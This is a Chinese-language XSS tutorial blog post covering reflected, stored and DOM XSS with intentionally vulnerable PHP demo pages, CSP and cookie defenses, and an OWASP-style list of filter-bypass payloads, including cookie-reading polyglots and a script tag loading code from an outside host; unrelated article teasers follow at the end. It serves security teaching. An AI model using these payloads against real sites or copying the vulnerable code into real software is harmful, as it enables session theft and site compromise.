XSS扫盲到漏洞挖掘上手
复习xss ,也总结一下XSS基础的点到进阶的知识
目录
0x01 XSS扫盲入门
0x02 XSS payload构造
0x03 XSS payload变形进阶
0x01 XSS扫盲入门
XSS是什么?
XSS全称跨站脚本(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故缩写为XSS。跨站点脚本(XSS)攻击是一种注射型攻击,攻击者在可信的网页中嵌入恶意代码,用户访问可信网页时触发XSS而被攻击。
XSS会造成那些危害?
- 网络钓鱼,包括获取各类用户账号;
- 窃取用户cookies资料,从而获取用户隐私信息,或利用用户身份进一步对网站执行操作;
- 劫持用户(浏览器)会话,从而执行任意操作,例如非法转账、强制发表日志、电子邮件等;
- 强制弹出广告页面、刷流量等;
- 网页挂马;
- 进行恶意操作,如任意篡改页面信息、删除文章等;
- 进行大量的客户端攻击,如ddos等;
- 获取客户端信息,如用户的浏览历史、真实ip、开放端口等;
- 控制受害者机器向其他网站发起攻击;
- 结合其他漏洞,如csrf,实施进一步危害;
- 提升用户权限,包括进一步渗透网站;
- 传播跨站脚本蠕虫等
XSS的分类
- 反射性XSS
- 存储型XSS
- DOM型XSS
A) 反射XSS
又称非持久型XSS,这种攻击方式往往具有一次性,只在用户单击时触发。
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="Generator" content="EditPlus®">
<meta name="Author" content="">
<meta name="Keywords" content="">
<meta name="Description" content="">
<title>XSS-LEVEL1反射XSS</title>
</head>
<body>
<H1>反射XSS-LEVEL1 By 卿</H1>
<HR>
<BR/>
<H4>输入您需要提交的内容</H4>
<form action="" method="get">
<input type="text" name="xss"/>
<input type="submit" value="test"/>
</form>
<?php
$xss = @$_GET['xss'];
if($xss!==null){
echo "<br/>";
echo "您提交的内容是:".$xss;
}
?> </body>
</html>
这段代码中首先包含一个表单,用于向页面自己发送GET请求,带一个名为xss的参数。 然后PHP会读取该参数,如果不为空,则直接打印出来,这里不存在任何过滤。也就是说,如果xss中存在HTML结构性的内容,打印之后会直接解释为HTML元素。
提交<script>alert('hack')</script>

我们输入的HTML代码被执行了。查看审查元素,我们插入的内容被当做html元素显示在页面上了。

B)存储型xss
又称持久型XSS,比反射型XSS更具有威胁性,并且可能影响到Web服务器自身的安全。攻击脚本将被永久的存放在目标服务器的数据库或文件中。

RT-xss.php内容:
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="Generator" content="EditPlus®">
<meta name="Author" content="">
<meta name="Keywords" content="">
<meta name="Description" content="">
<title>XSS-LEVEL1反射XSS</title>
</head>
<body>
<H1>存储型XSS-LEVEL1 By 卿</H1>
<HR>
<BR/>
<H4>输入您需要提交的内容</H4>
<form action="" method="post">
<input type="text" name="xss"/>
<input type="submit" value="test"/>
</form>
<?php
$xss=@$_POST['xss'];
mysql_connect("localhost","root","root");
mysql_select_db("xss");
if($xss!==null){
$sql="insert into temp(payload) values('$xss')";
$result=mysql_query($sql);
if($result){ echo "提交成功!"; }else{ echo "提交失败!";
}
} ?>
<a href=./show.php>点击查看提交的内容</a> </body>
</html>
打印输出内容的show.php:
<?php
header("Content-type: text/html; charset=utf-8");
mysql_connect("localhost","root","root");
mysql_select_db("xss");
$sql="select payload from temp";
$result=mysql_query($sql);
while($row=mysql_fetch_array($result)){
echo "查询输入过的内容是:".$row['payload'];
echo "<br />";
}
?>
访问RT-XSS.php,输入<script>alert(\'hack\')</script>

点击test,点击之后却发现没有任何动静,但事实上,我们的数据已经插入到了数据库中


C) DOM-XSS型
DOM(Document object model),使用DOM能够使程序和脚本能够动态访问和更新文档的内容、结构和样式。
DOM型XSS其实是一种特殊类型的反射型XSS,它是基于DOM文档对象的一种漏洞。DOM型XSS是基于js上的。不需要与服务器进行交互。
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="Generator" content="EditPlus®">
<meta name="Author" content="">
<meta name="Keywords" content="">
<meta name="Description" content="">
<title>XSS-LEVEL1反射XSS</title>
</head>
<body>
<H1>DOM-XSS-LEVEL1 By 卿</H1>
<HR>
<BR/>
<H4>输入您需要提交的内容</H4>
<form action="" method="get">
<input type="text" name="name"/>
<input type="submit" value="test"/>
</form>
<?php
error_reporting(0); //禁用错误报告
$name = $_GET["name"];
?>
<br>
<hr>
<input id="text" type="text" value="<?php echo $name;?>" />
<div id="print"></div>
<script type="text/javascript">
var text = document.getElementById("text");
var print = document.getElementById("print");
print.innerHTML = text.value; // 获取 text的值,并且输出在print内。这里是导致xss的主要原因。
</script>

输入
<img src=1 onerror=alert(1)>,
点击test

提到xss,不得提一下xss的 防御策略
Content Security Policy(CSP)内容安全策略
为了防范XSS,CSP出现了。
CSP 的实质就是白名单制度,开发者明确告诉客户端,哪些外部资源可以加载和执行,提供了这种白名单之后,实现和执行则由浏览器完成
通过一系列的自定义配置,可以在很大程度上防止恶意脚本的攻击,建议进行配置。
Cookie 配置
大多使用cookie来实现对用户的认证。如果攻击者拿到了这个认证cookie,就可以登录了用户的账号了
XSS的主要目的是为了得到cookie,当然也不仅是为了获取cookie
cookie安全注意点
Httponly:防止cookie被xss偷
https:防止cookie在网络中被偷
Secure:阻止cookie在非https下传输,很多全站https时会漏掉
Path :区分cookie的标识,安全上作用不大,和浏览器同源冲突
通过设置 cookie的几个属性,可以在一定程度上保障网站的安全
0x02 XSS payload构造
了解了xss分类和原理后我们需要思考的是:在什么地方可以执行JS相关的代码
先学习下关于编码的问题。
浏览器的解析过程
浏览器在解析HTML文档期间,根据文档中的内容,会经过 HTML解析、JS解析和URL解析几个过程
首先浏览器接收到一个HTML文档时,会触发HTML解析器对HTML文档进行词法解析,这完成HTML解码工作并创建DOM树。
如果HTML文档中存在JS的上下文环境,JavaScript解析器会介入对内联脚本进行解析,完成JS的解码工作。
如果浏览器遇到需要URL的上下文环境,URL解析器也会介入完成URL的解码工作。
URL解析器的解码顺序会根据URL所在位置不同,可能在JavaScript解析器之前或之后解析
HTML实体编码
浏览器会对一些字符进行特殊识别处理,比如将 < > 识别为标签的开始结束。
要想在HTML页面中呈现出特殊字符,就需要用到对应的字符实体。比如在HTML解析过程中,如果要求输出值为 < > ,那么输入值应该为其对应的实体 < >
字符实体以&开头 + 预先定义的实体名称,以分号结束,如“<”的实体名称为< 或以&开头 + #符号 以及字符的十进制数字,如”<”的实体编号为< 或以&开头 + #x符号 以及字符的十六进制数字,如”<”的实体编号为< 字符都是有实体编号的但有些字符没有实体名称。
Javascript编码
Unicode 是字符集,而 utf-8,utf-16,utf-32 是编码规则
最常用的如“\uXXXX”这种写法为Unicode转义序列,表示一个字符,其中xxxx表示一个16进制数字
如”<” Unicode编码为“ ”,不区分大小写
URL编码
%加字符的ASCII编码对于的2位16进制数字,如”/”对应的URL编码为%2f
常见XSS payload位置
1、html内容中
1.1 大小写不敏感
<sCript>alert(1);</scrIpt>
1.2 嵌套绕过<script>
<sCr<scriPt>ipt>alert(1)</scr</scRipt>Ipt>
1.3 svg 注入(HTML5 支持内联 SVG)
<svg/onload=alert(document.domain)>
1.4 执行代码转换成unicode编码,再通过eval执行
<img src=N onerror
="eval(String.fromCharCode(97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,41))">

2. HTML标签属性中
很多时候输出发生在HTML属性, 例如
<input value="输出"> 、 <img onload="...[输出]..."> ,再比如 <body style="...[输出]...">
等
2.1 自行闭合双引号构造闭合标签:
" onclick="alert(1)
"><img src='a' onerror=alert(document.domain)>
"><svg/onload=alert(document.domain)>
<a href=abcd.jsp?ttt=1000 onmouseover=alert(123) y=2016>2</a>
<a href="" onclick=eval(alert('xss'))>aaa</a>
<a href="" onclick="alert(1)">aaa</a>
构造on事件:
" onmouseover=alert(document.domain)>
增加注释符//:
" onmouseover=alert(document.domain)> //
利用html5 autofocus功能进行XSS:
aaaaa" name="javasCript:alert()" autofocus onfocus="location=this.name" aaa">
很多时候遇到的场景并不会这么简单, 程序员会将双引号 " 过滤为实体 例如
<input type="text" value="烧饼" onclick="alert(1)" />
Form标签闭合引号:
<form method=Post action=abcd.jsp?ttt=1000 onmouseover=prompt(962613) y=&enddate=2016 > #action后面直接空格
<input type='text' name='page' value=0>
<input name='submit' type='submit' value='GO' class="input2">
</form> <form method=Post action=javascript:alert('xss') >
<input type='text' name='page' value=0>
<input name='submit' type='submit' value='GO' class="input2">
</form> <form method=Post action=1 onmouseover=alert(123) bbb=111 >
<input type='text' name='page' value=0>
<input name='submit' type='submit' value='GO' class="input2">
</form> <form method=Post action="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
<input type='text' name='page' value=0>
<input name='submit' type='submit' value='GO' class="input2">
</form>
2.2 两个常见的输出例子
<HTML标签 onXXXX="...[输出在这里].."><a href="javascript:[输出在这里]">xxxx </a>
实际上, onxxxx="[输出]" 和 href="javascript:[输出]" 与 <script>[输出]</script> 没有太大区别。因为[输出]所在的地方,都是javascript脚本。
但是<script>[输出]</script> 如果被过滤,往往没有太好的办法。而上面这2种情况,则有一个很好的办法绕过过滤。
在HTML属性中,会自动对实体字符进行转义,例如<img src="1" onerror="alert(1)"> 和 <img src="1" onerror="alert(1)"> 是等效的
<input type="text" id="pagenum" onkeydown="if ((event.keyCode==13)) location.href='http://www.baidu.com?key=aaaaaa'">
由于单引号'被过滤,我们可以将'写为'
location.href='........&key=aaaaaa'
location.href='........&key=aaaaaa'+alert(1)+''
location.href='........&key=aaaaaa'+alert(1)+'‘
接着我们把代码转换为 url 的编码。 &-> %26, # -> %23最后
key=%26%23x27;%2balert(1)%2b%26%2aaaaaaa3x27;
缺陷点是发生在 onkeydown 或 a 标签的 href 属性中,无法自动触发,因而使得威胁减小,如果是发生在 img 的 onload 属性,则非常可能导致自动触发
3. js内容中(<script>标签中)
用户输入内容直接显示在<script></script>代码执行上下文中,我们可以 首先判断,是否过滤了* < , > , /* 等特殊符号,如果没有被过滤可以XSS可能性就很高
尽量不要在JS的注释里输出内容, 还挺危险的。
防御方式:将一下特殊字符进行转义
防御方式: 对这些输出的特殊字符进行编码

0x03 XSS payload变形绕过
参考XSS备忘录
RSnake提供给 OWASP,内容基于他的XSS备忘录:http://ha.ckers.org/xss.html。目前这个网页已经重定向到OWASP网站,将由OWASP维护和完善它。
列举一些常用例子:
XSS定位器
在大多数存在漏洞且不需要特定XSS攻击代码的地方插入下列代码会弹出包含“XSS”字样的对话框。使用URL编码器来对整个代码进行编码。小技巧:如果你时间很紧想要快速检查页面,通常只要插入“<任意文本>”标签,然后观察页面输出是否明显改变了就可以判断是否存在漏洞:
‘;alert(String.fromCharCode(88,83,83))//’;alert(String.fromCharCode(88,83,83))//”;alert(String.fromCharCode(88,83,83))//”;alert(String.fromCharCode(88,83,83))//–></SCRIPT>”>’><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
. XSS定位器(短)
如果你没有足够的空间并且知道页面上没有存在漏洞的JavaScript,这个字符串是一个不错的简洁XSS注入检查。注入后查看页面源代码并且寻找是否存在<XSS 或<XSS字样来确认是否存在漏洞
”;!–”<XSS>=&{()}
无过滤绕过
这是一个常规的XSS注入代码,虽然通常它会被防御,但是建议首先去测试一下。(引号在任何现代浏览器中都不需要,所以这里省略了它):
<SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>
利用多语言进行过滤绕过
‘”>><marquee><img src=x onerror=confirm(1)></marquee>”></plaintext\></|\><plaintext/onmouseover=prompt(1)><script>prompt(1)</script>@gmail.com<isindex formaction=javascript:alert(/XSS/) type=submit>’–>”></script><script>alert(document.cookie)</script>”><img/id=”confirm(1)”/alt=”/”src=”/”onerror=eval(id)>’”><img src=”http://www.shellypalmer.com/wp-content/images/2015/07/hacked-compressor.jpg“>
通过JavaScript命令实现的图片XSS
图片注入使用JavaScript命令实现(IE7.0 不支持在图片上下文中使用JavaScript 命令,但是可以在其他上下文触发。下面的例子展示了一种其他标签依旧通用的原理):
<IMG SRC=”javascript:alert(‘XSS’);”>
无分号无引号
<IMG SRC=javascript:alert(‘XSS’)>
不区分大小写的XSS攻击向量
<IMG SRC=JaVaScRiPt:alert(‘XSS’)>
HTML实体
必须有分号才可生效
<IMG SRC=javascript:alert("XSS")>
重音符混淆
如果你的JavaScript代码中需要同时使用单引号和双引号,那么可以使用重音符(`)来包含JavaScript 代码。这通常会有很大帮助,因为大部分跨站脚本过滤器都没有过滤这个字符:
<IMG SRC=`javascript:alert(“RSnake says, ‘XSS’”)`>
XSS扫盲到漏洞挖掘上手的更多相关文章
- xss漏洞挖掘小结
xss漏洞挖掘小结 最近,在挖掘xss的漏洞,感觉xss真的不是想象的那样简单,难怪会成为一类漏洞,我们从防的角度来讲讲xss漏洞的挖掘方法: 1.过滤 一般服务器端都是采用这种方式来防御xss攻击, ...
- Web安全系列(三):XSS 攻击进阶(挖掘漏洞)
前言 在前些章节 (web安全系列(一):XSS 攻击基础及原理)以及(Web安全系列(二):XSS 攻击进阶(初探 XSS Payload))中,我详细介绍了 XSS 形成的原理以及 XSS 攻击的 ...
- (转) exp1-1:// 一次有趣的XSS漏洞挖掘分析(1)
from http://www.cnblogs.com/hookjoy/p/3503786.html 一次有趣的XSS漏洞挖掘分析(1) 最近认识了个新朋友,天天找我搞XSS.搞了三天,感觉这一套 ...
- 记一次隐秘的XSS漏洞挖掘
前言 在为某客户网站做渗透测试时发现一个有趣的事情.当我访问该网站的某条链接时服务器返回的是404页面.看到这里我当时就下意识的忽略它,但是后来又想了想这也不是完全没有价值,毕竟中间件及其版本都出来了 ...
- 关于PHP代码审计和漏洞挖掘的一点思考
这里对PHP的代码审计和漏洞挖掘的思路做一下总结,都是个人观点,有不对的地方请多多指出. PHP的漏洞有很大一部分是来自于程序员本身的经验不足,当然和服务器的配置有关,但那属于系统安全范畴了,我不太懂 ...
- [网站安全] [实战分享]WEB漏洞挖掘的一些经验分享
WEB漏洞有很多种,比如SQL注入,比如XSS,比如文件包含,比如越权访问查看,比如目录遍历等等等等,漏洞带来的危害有很多,信息泄露,文件上传到GETSHELL,一直到内网渗透,这里我想分享的最主要的 ...
- ref:【干货分享】PHP漏洞挖掘——进阶篇
ref:http://blog.nsfocus.net/php-vulnerability-mining/ [干货分享]PHP漏洞挖掘——进阶篇 王陶然 从常见的PHP风险点告诉你如何进行PH ...
- WEB漏洞挖掘技术总结
漏洞挖掘技术一直是网络攻击者最感兴趣的问题,漏洞挖掘的范围也在随着技术的提升而有所变化.在前期针对缓冲区溢出.格式化字符串.堆溢出.lib库溢出等技术都是针对ELF文件(Linux可执行文件)或者PE ...
- kali linux之手动漏洞挖掘二
漏洞挖掘原则/宗旨----所有变量,所有头(cookie中的变量),逐个变量删除 身份认证 常用若口令/基于字典的密码爆破/锁定帐号 信息收集(手机号,身份证,住址信息等等) 密码嗅探 会话sessi ...
随机推荐
- [Design Patterns] 03. Behavioral Patterns - Observer Pattern
前言 参考资源 Ref: 史上最全设计模式导学目录(完整版) 观察者模式-Observer Pattern[学习难度:★★★☆☆,使用频率:★★★★★] 对象间的联动——观察者模式(一):多人联机对战 ...
- [LeetCode] 由 “中缀表达式 --> 后缀表达式" 所想
如何利用栈解决问题. Ref: 如何在程序中将中缀表达式转换为后缀表达式? 本文的引申:如何手写语法分析器 实现调度场算法 “9+(3-1)*3+10/2” --> “9 3 1-3*+ 10 ...
- [C++]面向对象的程序设计——重要概念
1.面向对象程序设计的核心思想是数据抽象.继承和动态绑定.通过使用数据抽象可以将类的接口与实现分离:使用继承,可以定义相似的类型并对其相似的关系建模:使用动态绑定,可以在一定程度上忽略相似类型的区 ...
- [C++] 类的设计(2)——拷贝控制(1)
1.一个类通过定义五种特殊的成员函数来控制此类型对象的拷贝.移动.赋值和销毁:拷贝构造函数.拷贝赋值运算符.移动构造函数.移动赋值运算符和析构函数.(拷贝.移动.析构) 2.拷贝和移动构造函数定义 ...
- filebeat使用multiline丢失数据问题
最近部署filebeat采集日志. 发现配置multiline后,日志偶尔会丢失数据,而且采集到的数据长度都不相同,所以和日志长度没有关系. 查阅filebeat官网后,找到了问题.filebeat有 ...
- 200行代码实现Mini ASP.NET Core
前言 在学习ASP.NET Core源码过程中,偶然看见蒋金楠老师的ASP.NET Core框架揭秘,不到200行代码实现了ASP.NET Core Mini框架,针对框架本质进行了讲解,受益匪浅,本 ...
- UnicodeDecodeError: 'gbk' codec can't decode byte 0xb0 in position 279: illegal multibyte sequence
with open(r'E:\yy\mysql.txt') as wk: print(wk.readlines()) Traceback (most recent call last): File & ...
- C语言入门-数组
今天十月一日,上午看阅兵激情澎湃,但是下午还是要继续写C语言,前面的这块很简单 int number[100]; scanf("%d" , &number[i]); 一.定 ...
- 详解es6 class语法糖中constructor方法和super的作用
大多数面向对象的编程语言都支持类和类继承的特性,而JS却不支持这些特性,只能通过其他方法定义并关联多个相似的对象,这种状态一直延续到了ES5.由于类似的库层出不穷,最终还是在ECMAScript 6中 ...
- ng 图片的引用
对于图片的引用有两种类型 本地 业务逻辑中(使用url) 本地中图片需要存放在静态资源夹assets中下新建的文件夹images文件夹中 eg:images文件夹中有一张01.png 的图片 显示本地 ...
